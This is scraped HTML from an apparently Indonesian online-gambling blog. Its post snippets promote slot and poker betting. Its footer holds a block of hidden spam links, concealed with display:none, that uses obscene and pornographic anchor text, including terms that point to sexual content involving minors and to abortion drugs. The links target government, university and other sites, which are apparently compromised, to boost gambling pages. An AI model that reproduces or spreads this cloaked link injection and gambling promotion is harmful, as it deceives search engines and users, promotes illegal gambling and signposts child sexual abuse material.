                                                    <a href="https://forcefactorreviewsnow.com/tag/jackpot-slot/">Jackpot Slot</a>
                                                    <a href="https://forcefactorreviewsnow.com/tag/mesin-slot/">Mesin Slot</a>
                                                    <a href="https://forcefactorreviewsnow.com/tag/permainan-slot/">Permainan Slot</a>
                                                    <a href="https://forcefactorreviewsnow.com/tag/putaran-gratis/">Putaran Gratis</a>
                                                    <a href="https://forcefactorreviewsnow.com/tag/simbol-slot/">Simbol Slot</a>
                                                    <a href="https://forcefactorreviewsnow.com/tag/slot-online/">Slot Online</a>
                                                    <a href="https://forcefactorreviewsnow.com/tag/strategi-poker-online/">strategi poker online</a>
                                                            </div>
                
            

                        
            
                <div class="ifoot info">

                                            <a href="https://forcefactorreviewsnow.com/dapatkan-bonus-poker-online-terbaik-di-indonesia/" rel="bookmark" title=""
                        class="readmore">Read More</a>
                    
                    
                </div>

			



                </div>
            </div>
        </div>


<div id="post-10793" class="post-10793 post type-post status-publish format-standard has-post-thumbnail hentry category-slot-online tag-bonus-slot tag-fitur-bonus tag-gulungan-slot tag-jackpot-slot tag-mesin-slot tag-permainan-slot tag-putaran-gratis tag-simbol-slot tag-slot-online tag-taruhan-slot">
    <div class="news-snippet">
    


                                <a href="https://forcefactorreviewsnow.com/daftar-situs-poker-online-terpercaya-di-indonesia/" rel="bookmark" class="featured-image">
                <img width="640" height="366" src="https://forcefactorreviewsnow.com/wp-content/uploads/2024/04/3ilkd-1024x585.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://forcefactorreviewsnow.com/wp-content/uploads/2024/04/3ilkd-1024x585.jpg 1024w, https://forcefactorreviewsnow.com/wp-content/uploads/2024/04/3ilkd-300x171.jpg 300w, https://forcefactorreviewsnow.com/wp-content/uploads/2024/04/3ilkd-768x439.jpg 768w, https://forcefactorreviewsnow.com/wp-content/uploads/2024/04/3ilkd.jpg 1344w" sizes="auto, (max-width: 640px) 100vw, 640px" />            </a>
                <div class="summary">


               
                <div class="ihead info">
                    <ul class="list-inline">
                                                    
                                                        <li><a
                                href="https://forcefactorreviewsnow.com/2024/06/06/">June 6, 2024</a>
                            </li>
                        
                            
                        
                                                        <li class="post-author">
                                    <a class="url fn n"
                                    href="https://forcefactorreviewsnow.com/author/admin/">
                                                                                                                <div class="author-image">
                                                                                    </div>
                                                                        admin                                </a>
                            </li>
                                            </ul>

                                                <span class="comments">
                            <svg width="20px" height="20px" viewBox="0 0 24 24" id="magicoon-Regular" xmlns="http://www.w3.org/2000/svg"><g id="comment-Regular"><path id="comment-Regular-2" data-name="comment-Regular" class="cls-1" d="M17,3.25H7A4.756,4.756,0,0,0,2.25,8V21a.75.75,0,0,0,1.28.53l2.414-2.414a1.246,1.246,0,0,1,.885-.366H17A4.756,4.756,0,0,0,21.75,14V8A4.756,4.756,0,0,0,17,3.25ZM20.25,14A3.254,3.254,0,0,1,17,17.25H6.829a2.73,2.73,0,0,0-1.945.806L3.75,19.189V8A3.254,3.254,0,0,1,7,4.75H17A3.254,3.254,0,0,1,20.25,8Z"/></g></svg>
                                <span>Comments Off<span class="screen-reader-text"> on Panduan Lengkap Taruhan Slot Online di Indonesia</span></span>                            </span>
                        
                </div>

                <h3 class="news-title"><a href="https://forcefactorreviewsnow.com/daftar-situs-poker-online-terpercaya-di-indonesia/"
                rel="bookmark">Panduan Lengkap Taruhan Slot Online di Indonesia</a></h3>


                                              
                                            <div class="category"> 
                                                            <a href="https://forcefactorreviewsnow.com/category/slot-online/">Slot Online</a>
                                                    </div>
                                       
                        
                

                <div class="excerpt">
                    
                    forcefactorreviewsnow &#8211; Apakah Anda penggemar taruhan slot online yang sedang mencari informasi lengkap tentang cara memenangkan jackpot? Jika iya, Anda datang ke tempat yang tepat!&hellip;                </div>



                                <div class="tags">
                                                                                            <a href="https://forcefactorreviewsnow.com/tag/bonus-slot/">Bonus Slot</a>
                                                    <a href="https://forcefactorreviewsnow.com/tag/fitur-bonus/">Fitur Bonus</a>
                                                    <a href="https://forcefactorreviewsnow.com/tag/gulungan-slot/">Gulungan Slot</a>
                                                    <a href="https://forcefactorreviewsnow.com/tag/jackpot-slot/">Jackpot Slot</a>
                                                    <a href="https://forcefactorreviewsnow.com/tag/mesin-slot/">Mesin Slot</a>
                                                    <a href="https://forcefactorreviewsnow.com/tag/permainan-slot/">Permainan Slot</a>
                                                    <a href="https://forcefactorreviewsnow.com/tag/putaran-gratis/">Putaran Gratis</a>
                                                    <a href="https://forcefactorreviewsnow.com/tag/simbol-slot/">Simbol Slot</a>
                                                    <a href="https://forcefactorreviewsnow.com/tag/slot-online/">Slot Online</a>
                                                    <a href="https://forcefactorreviewsnow.com/tag/taruhan-slot/">Taruhan Slot</a>
                                                            </div>
                
            

                        
            
                <div class="ifoot info">

                                            <a href="https://forcefactorreviewsnow.com/daftar-situs-poker-online-terpercaya-di-indonesia/" rel="bookmark" title=""
                        class="readmore">Read More</a>
                    
                    
                </div>

			



                </div>
            </div>
        </div>


<div id="post-10743" class="post-10743 post type-post status-publish format-standard has-post-thumbnail hentry category-slot-online tag-bonus-slot tag-fitur-bonus tag-gulungan-slot tag-jackpot-slot tag-mesin-slot tag-permainan-slot tag-putaran-gratis tag-simbol-slot tag-slot-online tag-taruhan-slot">
    <div class="news-snippet">
    


                                <a href="https://forcefactorreviewsnow.com/rahasia-menang-besar-dengan-bonus-slot-online/" rel="bookmark" class="featured-image">
                <img width="640" height="366" src="https://forcefactorreviewsnow.com/wp-content/uploads/2024/05/Bonus-slot-1024x585.jpg" class="attachment-large size-large wp-post-image" alt="Bonus slot" decoding="async" loading="lazy" srcset="https://forcefactorreviewsnow.com/wp-content/uploads/2024/05/Bonus-slot-1024x585.jpg 1024w, https://forcefactorreviewsnow.com/wp-content/uploads/2024/05/Bonus-slot-300x171.jpg 300w, https://forcefactorreviewsnow.com/wp-content/uploads/2024/05/Bonus-slot-768x439.jpg 768w, https://forcefactorreviewsnow.com/wp-content/uploads/2024/05/Bonus-slot.jpg 1344w" sizes="auto, (max-width: 640px) 100vw, 640px" />            </a>
                <div class="summary">


               
                <div class="ihead info">
                    <ul class="list-inline">
                                                    
                                                        <li><a
                                href="https://forcefactorreviewsnow.com/2024/06/05/">June 5, 2024</a>
                            </li>
                        
                            
                        
                                                        <li class="post-author">
                                    <a class="url fn n"
                                    href="https://forcefactorreviewsnow.com/author/admin/">
                                                                                                                <div class="author-image">
                                                                                    </div>
                                                                        admin                                </a>
                            </li>
                                            </ul>

                                                <span class="comments">
                            <svg width="20px" height="20px" viewBox="0 0 24 24" id="magicoon-Regular" xmlns="http://www.w3.org/2000/svg"><g id="comment-Regular"><path id="comment-Regular-2" data-name="comment-Regular" class="cls-1" d="M17,3.25H7A4.756,4.756,0,0,0,2.25,8V21a.75.75,0,0,0,1.28.53l2.414-2.414a1.246,1.246,0,0,1,.885-.366H17A4.756,4.756,0,0,0,21.75,14V8A4.756,4.756,0,0,0,17,3.25ZM20.25,14A3.254,3.254,0,0,1,17,17.25H6.829a2.73,2.73,0,0,0-1.945.806L3.75,19.189V8A3.254,3.254,0,0,1,7,4.75H17A3.254,3.254,0,0,1,20.25,8Z"/></g></svg>
                                <span>Comments Off<span class="screen-reader-text"> on Rahasia Menang Besar dengan Bonus Slot Online</span></span>                            </span>
                        
                </div>

                <h3 class="news-title"><a href="https://forcefactorreviewsnow.com/rahasia-menang-besar-dengan-bonus-slot-online/"
                rel="bookmark">Rahasia Menang Besar dengan Bonus Slot Online</a></h3>


                                              
                                            <div class="category"> 
                                                            <a href="https://forcefactorreviewsnow.com/category/slot-online/">Slot Online</a>
                                                    </div>
                                       
                        
                

                <div class="excerpt">
                    
                    forcefactorreviewsnow &#8211; Pada artikel ini, kami akan membahas rahasia untuk memenangkan jackpot slot terbesar dengan memanfaatkan bonus slot online dan promo slot online. Kami akan&hellip;                </div>



                                <div class="tags">
                                                                                            <a href="https://forcefactorreviewsnow.com/tag/bonus-slot/">Bonus Slot</a>
                                                    <a href="https://forcefactorreviewsnow.com/tag/fitur-bonus/">Fitur Bonus</a>
                                                    <a href="https://forcefactorreviewsnow.com/tag/gulungan-slot/">Gulungan Slot</a>
                                                    <a href="https://forcefactorreviewsnow.com/tag/jackpot-slot/">Jackpot Slot</a>
                                                    <a href="https://forcefactorreviewsnow.com/tag/mesin-slot/">Mesin Slot</a>
                                                    <a href="https://forcefactorreviewsnow.com/tag/permainan-slot/">Permainan Slot</a>
                                                    <a href="https://forcefactorreviewsnow.com/tag/putaran-gratis/">Putaran Gratis</a>
                                                    <a href="https://forcefactorreviewsnow.com/tag/simbol-slot/">Simbol Slot</a>
                                                    <a href="https://forcefactorreviewsnow.com/tag/slot-online/">Slot Online</a>
                                                    <a href="https://forcefactorreviewsnow.com/tag/taruhan-slot/">Taruhan Slot</a>
                                                            </div>
                
            

                        
            
                <div class="ifoot info">

                                            <a href="https://forcefactorreviewsnow.com/rahasia-menang-besar-dengan-bonus-slot-online/" rel="bookmark" title=""
                        class="readmore">Read More</a>
                    
                    
                </div>

			



                </div>
            </div>
        </div><div class="pagination"><ul>
<li class="active"><a href="https://forcefactorreviewsnow.com/tag/bonus-slot/">1</a></li>
<li><a href="https://forcefactorreviewsnow.com/tag/bonus-slot/page/2/">2</a></li>
<li><a href="https://forcefactorreviewsnow.com/tag/bonus-slot/page/3/">3</a></li>
<li><a href="https://forcefactorreviewsnow.com/tag/bonus-slot/page/4/">4</a></li>
<li><a href="https://forcefactorreviewsnow.com/tag/bonus-slot/page/2/" >Next Page &raquo;</a></li>
</ul></div>

</main><!-- #main -->
	<div class="sidebar">
<aside id="secondary" class="widget-area">
	<section id="custom_html-3" class="widget_text widget widget_custom_html"><h4 class="widget-title">Situs Judi Online</h4><div class="textwidget custom-html-widget"></div></section><section id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section></aside><!-- #secondary -->
</div>
</div>
</div>





	<footer id="colophon" class="site-footer">

		<div class="container">

			



	<!-- social links -->
	<div class="social-links">
		<ul class="list-group list-group-horizontal list-inline">

			
			
			
			
			
			
			
		</ul>
	</div>
	<!-- social links -->

			<div class="site-info">
				<div class="display:none" style="display:none">
<a href="https://atacamatech.cl/nosotros/">bokep</a>
<a href="https://atacamatech.cl/nosotros/">Bokep Ngentot</a>
<a href="https://www.the-business-of-patents.com/" rel="dofollow">KONTOL</a>
<a href="https://www.the-business-of-patents.com/" rel="dofollow">NGENTOD</a>
<a href="https://www.the-business-of-patents.com/" rel="dofollow">https://www.the-business-of-patents.com/</a>
<a href="https://www.popupgreens.co/" rel="dofollow">KONTOL</a>
<a href="https://www.popupgreens.co/" rel="dofollow">NGENTOD</a>
<a href="https://www.popupgreens.co/" rel="dofollow">https://www.popupgreens.co/</a>
<a href="https://www.boydsatellitegallery.com/" rel="dofollow">KONTOL</a>
<a href="https://www.boydsatellitegallery.com/" rel="dofollow">NGENTOD</a>
<a href="https://www.boydsatellitegallery.com/" rel="dofollow">https://www.boydsatellitegallery.com/</a>
<a href="https://www.tonywilsonboxing.com/west-midlands-boxing-lessons/" rel="dofollow">KONTOL</a>
<a href="https://www.tonywilsonboxing.com/west-midlands-boxing-lessons/" rel="dofollow">NGENTOD</a>
<a href="https://ioarch.it/newsletter/" rel="dofollow">KONTOL</a>
<a href="https://ioarch.it/newsletter/" rel="dofollow">NGENTOD</a>
<a href="https://www.cohereit.com/services.php" rel="dofollow">KONTOL</a>
<a href="https://www.cohereit.com/services.php" rel="dofollow">NGENTOD</a>
<a href="https://umkmkasuari.com/hubungi-kami" rel="dofollow">KONTOL</a>
<a href="https://umkmkasuari.com/hubungi-kami" rel="dofollow">NGENTOD</a>
<a href="https://watnn-card.com/emmm888" rel="dofollow">KONTOL</a>
<a href="https://watnn-card.com/emmm888" rel="dofollow">NGENTOD</a>
<a href="https://adsinfrastructure.com/career/" rel="dofollow">KONTOL</a>
<a href="https://adsinfrastructure.com/career/" rel="dofollow">NGENTOD</a>
<a href="https://choklate.paris/en" rel="dofollow">KONTOL</a>
<a href="https://choklate.paris/en" rel="dofollow">NGENTOD</a>
<a href="https://trenandeanexplorer.com/precios" rel="dofollow">KONTOL</a>
<a href="https://trenandeanexplorer.com/precios" rel="dofollow">NGENTOD</a>
<a href="https://www.elegantcosmed.com/media-gallery" rel="dofollow">KONTOL</a>
<a href="https://www.elegantcosmed.com/media-gallery" rel="dofollow">NGENTOD</a>
<a href="https://yizhonghu.com/publication/" rel="dofollow">KONTOL</a>
<a href="https://yizhonghu.com/publication/" rel="dofollow">NGENTOD</a>
<a href="https://kampuscki.com/instructor/95069" rel="dofollow">KONTOL</a>
<a href="https://kampuscki.com/instructor/95069" rel="dofollow">NGENTOD</a>
<a href="https://maielts.com/gallery-2/" rel="dofollow">KONTOL</a>
<a href="https://maielts.com/gallery-2/" rel="dofollow">NGENTOD</a>
<a href="https://skinwellclinic.com/dermal-fillers/" rel="dofollow">KONTOL</a>
<a href="https://skinwellclinic.com/dermal-fillers/" rel="dofollow">NGENTOD</a>
<a href="https://www.dplummer.com/careers-4/" rel="dofollow">KONTOL</a>
<a href="https://www.dplummer.com/careers-4/" rel="dofollow">NGENTOD</a>
<a href="https://www.mghlcs.org/projects" rel="dofollow">KONTOL</a>
<a href="https://www.mghlcs.org/projects" rel="dofollow">NGENTOD</a>
<a href="https://euskaditoptravel.com/webcam-playa-santiago-deba/" rel="dofollow">https://euskaditoptravel.com/webcam-playa-santiago-deba/</a>
<a href="https://euskaditoptravel.com/webcam-playa-santiago-deba/" rel="dofollow">KONTOL</a>
<a href="https://euskaditoptravel.com/webcam-playa-santiago-deba/" rel="dofollow">NGENTOD</a>
<a href="https://kampuscki.com/instructor/95069" rel="dofollow">https://kampuscki.com/instructor/95069</a>
<a href="https://kampuscki.com/instructor/95069" rel="dofollow">KONTOL</a>
<a href="https://kampuscki.com/instructor/95069" rel="dofollow">NGENTOD</a>
<a href="https://ahmadacademy.web6msserver.com/privacy-policy/" rel="dofollow">https://ahmadacademy.web6msserver.com/privacy-policy/</a>
<a href="https://ahmadacademy.web6msserver.com/privacy-policy/" rel="dofollow">NGENTOT</a>
<a href="https://ahmadacademy.web6msserver.com/privacy-policy/" rel="dofollow">KONTOL</a>
<a href="https://www.pa-pekanbaru.go.id/informasi-pengadilan" rel="dofollow">https://www.pa-pekanbaru.go.id/informasi-pengadilan</a>
<a href="https://www.pa-pekanbaru.go.id/informasi-pengadilan" rel="dofollow">NGENTOT</a>
<a href="https://www.pa-pekanbaru.go.id/informasi-pengadilan" rel="dofollow">KONTOL</a>
<a href="https://amp2-pekanbaru-miototo.pages.dev/" rel="dofollow">https://amp2-pekanbaru-miototo.pages.dev/</a>
<a href="https://amp2-pekanbaru-miototo.pages.dev/" rel="dofollow">NGENTOT</a>
<a href="https://amp2-pekanbaru-miototo.pages.dev/" rel="dofollow">KONTOL</a>
<a href="https://www.pa-pekanbaru.go.id/109-berita" rel="dofollow">https://www.pa-pekanbaru.go.id/109-berita</a>
<a href="https://www.pa-pekanbaru.go.id/109-berita" rel="dofollow">NGENTOT</a>
<a href="https://www.pa-pekanbaru.go.id/109-berita" rel="dofollow">KONTOL</a>
<a href="https://pa-malangkota.go.id/blog/" rel="dofollow">https://pa-malangkota.go.id/blog/</a>
<a href="https://pa-malangkota.go.id/blog/" rel="dofollow">NGENTOT</a>
<a href="https://pa-malangkota.go.id/blog/" rel="dofollow">KONTOL</a>
<a href="https://medpulse.in/medpulse.php" rel="dofollow">https://medpulse.in/medpulse.php</a>
<a href="https://medpulse.in/medpulse.php" rel="dofollow">NGENTOT</a>
<a href="https://medpulse.in/medpulse.php" rel="dofollow">KONTOL</a>
<a href="https://www.accurascience.com/send_an_inquiry.html" rel="dofollow">https://www.accurascience.com/send_an_inquiry.html</a>
<a href="https://www.accurascience.com/send_an_inquiry.html" rel="dofollow">NGENTOT</a>
<a href="https://www.accurascience.com/send_an_inquiry.html" rel="dofollow">KONTOL</a>
<a href="https://www.medpulse.in/Microbiology/" rel="dofollow">https://www.medpulse.in/Microbiology/</a>
<a href="https://www.medpulse.in/Microbiology/" rel="dofollow">NGENTOT</a>
<a href="https://www.medpulse.in/Microbiology/" rel="dofollow">KONTOL</a>
<a href="https://alumni.muet.edu.pk/about-muet-alumni/" rel="dofollow">https://alumni.muet.edu.pk/about-muet-alumni/</a>
<a href="https://alumni.muet.edu.pk/about-muet-alumni/" rel="dofollow">NGENTOT</a>
<a href="https://alumni.muet.edu.pk/about-muet-alumni/" rel="dofollow">KONTOL</a>
<a href="https://www.vietnam303.in/" rel="dofollow">https://www.vietnam303.in/</a>
<a href="https://www.vietnam303.in/" rel="dofollow">NGENTOT</a>
<a href="https://www.vietnam303.in/" rel="dofollow">KONTOL</a>
<a href="https://centrulcultural.subcarpati.com/ziua-aromanilor-lansare-tumbe/" rel="dofollow">https://centrulcultural.subcarpati.com/ziua-aromanilor-lansare-tumbe/</a>
<a href="https://centrulcultural.subcarpati.com/ziua-aromanilor-lansare-tumbe/" rel="dofollow">NGENTOT</a>
<a href="https://centrulcultural.subcarpati.com/ziua-aromanilor-lansare-tumbe/" rel="dofollow">KONTOL</a>
<a href="https://www.planificacion-juridica.com/empleada-del-hogar-jubilacion-y-despido/" rel="dofollow">https://www.planificacion-juridica.com/empleada-del-hogar-jubilacion-y-despido/</a>
<a href="https://www.planificacion-juridica.com/empleada-del-hogar-jubilacion-y-despido/" rel="dofollow">NGENTOT</a>
<a href="https://www.planificacion-juridica.com/empleada-del-hogar-jubilacion-y-despido/" rel="dofollow">KONTOL</a>
<a href="https://bapelkesbatam.id/SakuIlmu/jamu/" rel="dofollow">https://bapelkesbatam.id/SakuIlmu/jamu/</a>
<a href="https://bapelkesbatam.id/SakuIlmu/jamu/" rel="dofollow">NGENTOT</a>
<a href="https://bapelkesbatam.id/SakuIlmu/jamu/" rel="dofollow">KONTOL</a>
<a href="https://www.rtk.de/de-de/" rel="dofollow">https://www.rtk.de/de-de/</a>
<a href="https://www.rtk.de/de-de/" rel="dofollow">NGENTOT</a>
<a href="https://www.rtk.de/de-de/" rel="dofollow">KONTOL</a>
<a href="https://sipuri.pu.go.id/api/donotupload/?detail_ID=TOTO12-LINK/" rel="dofollow">https://sipuri.pu.go.id/api/donotupload/?detail_ID=TOTO12-LINK/</a>
<a href="https://sipuri.pu.go.id/api/donotupload/?detail_ID=TOTO12-LINK/" rel="dofollow">NGENTOT</a>
<a href="https://sipuri.pu.go.id/api/donotupload/?detail_ID=TOTO12-LINK/" rel="dofollow">KONTOL</a>
<a href="https://rocplot.org/immune/" rel="dofollow">https://rocplot.org/immune/</a>
<a href="https://rocplot.org/immune/" rel="dofollow">NGENTOT</a>
<a href="https://rocplot.org/immune/" rel="dofollow">KONTOL</a>
<a href="https://www.vietnam303.ai/" rel="dofollow">https://www.vietnam303.ai/</a>
<a href="https://www.vietnam303.ai/" rel="dofollow">NGENTOT</a>
<a href="https://www.vietnam303.ai/" rel="dofollow">KONTOL</a>
<a href="https://msdm.polteknaker.ac.id/publikasi/" rel="dofollow">https://msdm.polteknaker.ac.id/publikasi/</a>
<a href="https://msdm.polteknaker.ac.id/publikasi/" rel="dofollow">NGENTOT</a>
<a href="https://msdm.polteknaker.ac.id/publikasi/" rel="dofollow">KONTOL</a>
<a href="https://dinsos.kaltimprov.go.id/aksesbilitas/" rel="dofollow">https://dinsos.kaltimprov.go.id/aksesbilitas/</a>
<a href="https://dinsos.kaltimprov.go.id/aksesbilitas/" rel="dofollow">NGENTOT</a>
<a href="https://dinsos.kaltimprov.go.id/aksesbilitas/" rel="dofollow">KONTOL</a>
<a href="https://rechtenstudent.uinkhas.ac.id/" rel="dofollow">https://rechtenstudent.uinkhas.ac.id/</a>
<a href="https://rechtenstudent.uinkhas.ac.id/" rel="dofollow">NGENTOT</a>
<a href="https://rechtenstudent.uinkhas.ac.id/" rel="dofollow">KONTOL</a>
<a href="https://pa-malangkota.go.id/panitera/" rel="dofollow">https://pa-malangkota.go.id/panitera/</a>
<a href="https://pa-malangkota.go.id/panitera/" rel="dofollow">NGENTOT</a>
<a href="https://pa-malangkota.go.id/panitera/" rel="dofollow">KONTOL</a>
<a href="https://www.solidaridadmedica.org/como-trabajamos/" rel="dofollow">https://www.solidaridadmedica.org/como-trabajamos/</a>
<a href="https://www.solidaridadmedica.org/como-trabajamos/" rel="dofollow">NGENTOT</a>
<a href="https://www.solidaridadmedica.org/como-trabajamos/" rel="dofollow">KONTOL</a>
<a href="https://sipuri.pu.go.id/api/as/?BTC=miototo" rel="dofollow">https://sipuri.pu.go.id/api/as/?BTC=miototo</a>
<a href="https://sipuri.pu.go.id/api/as/?BTC=miototo" rel="dofollow">NGENTOT</a>
<a href="https://dinsos.kaltimprov.go.id/4478-2/" rel="dofollow">https://dinsos.kaltimprov.go.id/4478-2/</a>
<a href="https://dinsos.kaltimprov.go.id/4478-2/" rel="dofollow">NGENTOT</a>
<a href="https://puskesmasbatangbatang.sumenepkab.go.id/?artikel=miototo" rel="dofollow">https://puskesmasbatangbatang.sumenepkab.go.id/?artikel=miototo</a>
<a href="https://puskesmasbatangbatang.sumenepkab.go.id/?artikel=miototo" rel="dofollow">NGENTOT</a>
<a href="https://bolacuan.net/" rel="dofollow">https://bolacuan.net/</a>
<a href="https://bolacuan.net/" rel="dofollow">NGENTOT</a>
<a href="https://bolacuan.net/GOOGLE-I-AM-SCAM/" rel="dofollow">https://bolacuan.net/GOOGLE-I-AM-SCAM/</a>
<a href="https://bolacuan.net/GOOGLE-I-AM-SCAM/" rel="dofollow">https://bolacuan.net/GOOGLE-I-AM-SCAM/</a>
<a href="https://pa-malangkota.go.id/mediasi/" rel="dofollow">https://pa-malangkota.go.id/mediasi/</a>
<a href="https://pa-malangkota.go.id/mediasi/" rel="dofollow">ngentot</a>
<a href="https://pn-depok.go.id/voice/" rel="dofollow">https://pn-depok.go.id/voice/</a>
<a href="https://pn-depok.go.id/voice/" rel="dofollow">ngentot</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep jepang</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep indo</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep indonesia</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep viral</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep bocil</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep jilbab</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">film bokep</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep tobrut</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep indonesia terbaru</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep colmek</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep smp</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">aborsi</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">aborsi adalah</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">obat aborsi</a>
<a href="https://prostatebiorepository.org/blog/" rel="dofollow">KONTOL BLOG</a>
<a href="https://prostatebiorepository.org/angka-mimpi-menang-lotre/" rel="dofollow">MIMPI LONTE</a>
<a href="https://prostatebiorepository.org/tafsir-mimpi-melihat-air-bah/" rel="dofollow">MIMPI TALI AIR</a>
<a href="https://prostatebiorepository.org/tafsir-mimpi-naik-motor-di-togel-online/" rel="dofollow">KONTOL BENGKAK</a>
<a href="https://prostatebiorepository.org/mimpi-melihat-hantu-untuk-nomor-togel/" rel="dofollow">KONTOL BERNANA</a>
<a href="https://prostatebiorepository.org/tafsir-mimpi-melihat-buaya/" rel="dofollow">MEMEK BAU</a>
<a href="https://prostatebiorepository.org/mimpi-bertemu-orang-tua-yang-sudah-meninggal/" rel="dofollow">MODAL DONG KONTOL</a>
<a href="https://prostatebiorepository.org/tafsir-mimpi-melihat-ular-besar-dan-angka-togel-bersama-olxtoto/" rel="dofollow">MEMEK HITAM</a>
<a href="https://prostatebiorepository.org/mimpi-melihat-bayi/" rel="dofollow">PENTIL JUMBO</a>
<a href="https://jalalive.gg/" rel="dofollow">https://jalalive.gg/</a>
<a href="https://jalalive.gg/" rel="dofollow">KONTOL</a>
<a href="https://www.jmg38.com/" rel="dofollow">https://www.jmg38.com/</a>
<a href="https://www.jmg38.com/" rel="dofollow">KONTOL</a>
<a href="https://www.radiobackstage.com/hai-vidio/" rel="dofollow">https://www.radiobackstage.com/hai-vidio/</a>
<a href="https://www.radiobackstage.com/hai-vidio/" rel="dofollow">KONTOL</a>
<a href="https://www.ahshishi.com/" rel="dofollow">https://www.ahshishi.com/</a>
<a href="https://www.ahshishi.com/" rel="dofollow">KONTOL</a>
<a href="https://ceciliaphotos.com/" rel="dofollow">https://ceciliaphotos.com/</a>
<a href="https://ceciliaphotos.com/" rel="dofollow">KONTOL</a>
<a href="https://www.lovexqforever.com/" rel="dofollow">https://www.lovexqforever.com/</a>
<a href="https://www.lovexqforever.com/" rel="dofollow">KONTOL</a>
<a href="https://jalalive.wiki/" rel="dofollow">https://jalalive.wiki/</a>
<a href="https://jalalive.wiki/" rel="dofollow">KONTOL</a>
<a href="https://edennaturepark.com/" rel="dofollow">https://edennaturepark.com/</a>
<a href="https://edennaturepark.com/" rel="dofollow">KONTOL</a>
<a href="https://prostatebiorepository.org/" rel="dofollow">https://prostatebiorepository.org/</a>
<a href="https://prostatebiorepository.org/" rel="dofollow">kontol</a>
<a href="https://politicalmachination.com/" rel="dofollow">https://politicalmachination.com/</a>
<a href="https://politicalmachination.com/" rel="dofollow">politicalmachination.com</a>
<a href="https://politicalmachination.com/" rel="dofollow">politicalmachination</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">ethfans.org</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">https://www.minckoosterveer.com/</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep indo</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep jepang</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep viral</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep indonesia</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep indo terbaru</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep indo viral</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">video bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">link bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep bocil</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep anime</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep terbaru</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">situs bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">vidio bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">film bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep korea</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep jilbab</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep smp</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep simontok</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep cina</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep jepang sub indo</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep barat</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep indonesia terbaru</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep hijab</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep sub indo</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep tobrut</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep jav sub indo</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">indo bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">nonton bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep ojol</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep jav</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep viral indo</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep colmek</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep japan</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep indonesia viral</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">yandex bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep prank ojol</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">anime bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep indoh</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep bulan sutena</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep 2024</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep abg</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep sma</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep live</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep viral terbaru</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep japanese</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep india</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep chindo</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep ome tv</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep stw</a>
<a href="https://ethfans.org/" rel="dofollow">ethfans.org</a>
